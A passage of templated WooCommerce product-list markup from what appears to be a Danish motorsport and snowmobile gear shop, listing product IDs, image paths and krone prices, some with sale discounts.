class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1114\" id=\"prli_87431\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1115\" id=\"prli_87429\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1116\" id=\"prli_87427\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;41.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1117\" id=\"prli_87426\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1118\" id=\"prli_87425\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1119\" id=\"prli_87424\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1120\" id=\"prli_87423\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/10\/fusso-coat-12-months-wax-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}1121\" id=\"prli_87422\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1122\" id=\"prli_87421\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1123\" id=\"prli_87420\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1124\" id=\"prli_87419\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1125\" id=\"prli_87417\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1126\" id=\"prli_87416\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/10\/fusso-coat-12-months-wax-dark-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}1127\" id=\"prli_87415\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}1128\" id=\"prli_87413\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1129\" id=\"prli_87412\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1130\" id=\"prli_87411\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1131\" id=\"prli_87406\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1132\" id=\"prli_87405\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1133\" id=\"prli_87403\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1134\" id=\"prli_87402\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1135\" id=\"prli_87401\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1136\" id=\"prli_87398\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1137\" id=\"prli_87397\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1138\" id=\"prli_87396\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1139\" id=\"prli_87395\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1140\" id=\"prli_87394\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1141\" id=\"prli_87393\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1142\" id=\"prli_87392\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1143\" id=\"prli_87391\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1144\" id=\"prli_87390\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1145\" id=\"prli_87389\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1146\" id=\"prli_87388\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1147\" id=\"prli_87387\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1148\" id=\"prli_87386\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1149\" id=\"prli_87385\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1150\" id=\"prli_87383\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1151\" id=\"prli_87382\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1152\" id=\"prli_87381\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1153\" id=\"prli_87380\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1154\" id=\"prli_87379\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1155\" id=\"prli_87378\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1156\" id=\"prli_87377\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1157\" id=\"prli_87376\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.350<\/bdi>{{p}} {{a}}{{e}}","{{l}}1158\" id=\"prli_87375\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1159\" id=\"prli_87373\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1160\" id=\"prli_87372\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1161\" id=\"prli_87371\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1162\" id=\"prli_87369\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1163\" id=\"prli_87368\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1164\" id=\"prli_87366\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1165\" id=\"prli_87364\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1166\" id=\"prli_87363\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1167\" id=\"prli_87360\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1168\" id=\"prli_87148\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/10\/15-\u5934\u76d4-3-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1169\" id=\"prli_87147\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1170\" id=\"prli_87142\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1171\" id=\"prli_87134\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1172\" id=\"prli_87127\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/10\/ff800-racer-orange-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}1173\" id=\"prli_87104\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/10\/mx436-pioneer-evo-adventurer-matt-black-red-404364031-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1174\" id=\"prli_87055\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/AMOQ_SNOW_2023-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.390<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.293<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1175\" id=\"prli_87053\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/10\/AMOQ_SNOW_202358-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.943<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1176\" id=\"prli_87049\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/645-22123000-2-handskar-amoq-nova-black-skoterdelen-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.490<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.868<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1177\" id=\"prli_87041\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/AMOQ_SNOW_20235-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1178\" id=\"prli_87037\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/AMOQ_SNOW_20234-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.490<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.118<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1179\" id=\"prli_87033\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100097-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}1180\" id=\"prli_87029\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/E100061-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1181\" id=\"prli_87027\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1182\" id=\"prli_87026\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100070-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1183\" id=\"prli_87014\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;34.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1184\" id=\"prli_87008\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/10\/ff800-racer-matt-blue-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}1185\" id=\"prli_86997\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE100097-4L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}1186\" id=\"prli_86985\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1187\" id=\"prli_86962\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1188\" id=\"prli_86833\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/07\/atv-cover-l-01-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1189\" id=\"prli_86631\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/Screenshot-2022-10-22-at-20.24.55-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1190\" id=\"prli_86628\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/215047-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1191\" id=\"prli_86627\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/xrw-spacer-003-web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;69.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1192\" id=\"prli_86625\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/fulbat-mf-fix30l-bs-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;25.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1193\" id=\"prli_86621\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/05\/5l-tank-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span 